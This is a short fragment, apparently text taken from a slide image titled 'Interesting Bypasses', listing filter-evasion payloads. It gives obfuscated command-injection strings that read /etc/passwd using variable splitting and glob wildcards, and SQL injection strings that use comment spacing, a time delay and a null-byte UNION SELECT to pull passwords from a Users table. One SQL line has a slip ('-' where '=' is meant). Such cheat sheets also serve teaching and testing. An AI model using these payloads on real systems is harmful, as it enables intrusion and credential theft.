 Interesting
Bypasses
• Command Injection
• cat /et${funny}c/pas${waf}swd
• /?i?/c?t /?t?/??ss?? (/bin/cat /etc/passwd)
• SQL Injection
• 1/**/AND/**/SLEEP(5)
• %00' UNION SELECT password FROM Users
WHERE username-'david'--